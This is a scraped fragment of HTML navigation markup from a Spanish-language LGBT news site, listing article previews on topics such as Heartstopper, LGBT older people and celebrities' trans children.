					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22041 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-afioco tag-identidades-de-genero tag-no-binario tag-ondina">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ondina-visibiliza-al-genero-no-binario-con-su-nuevo-corto-y-videoclip/" class="mask-img">
				<img width="480" height="310" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/12/ondina.png" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ondina-visibiliza-al-genero-no-binario-con-su-nuevo-corto-y-videoclip/">Ondina visibiliza al género no binario con su nuevo corto y vídeoclip</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-7939 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-desarrollo tag-homosexualidad tag-lgtb tag-mayores tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/centro-para-mayores-lgtb/" class="mask-img">
				<img width="445" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/01/MatrimoniGay.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/01/MatrimoniGay.jpg 689w, https://ovejarosa.com/wp-content/uploads/2016/01/MatrimoniGay-600x431.jpg 600w" data-lazy-sizes="(max-width: 445px) 100vw, 445px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/centro-para-mayores-lgtb/">El primer centro para mayores LGTB de Argentina ya existe</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
